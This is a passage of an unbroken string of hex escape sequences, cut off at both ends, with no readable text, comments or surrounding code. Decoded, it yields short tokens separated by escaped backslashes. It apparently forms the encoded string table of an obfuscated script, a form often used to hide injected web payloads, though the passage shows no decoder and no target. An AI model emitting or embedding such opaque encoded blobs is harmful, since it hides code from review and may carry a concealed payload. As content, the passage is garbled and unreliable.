x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x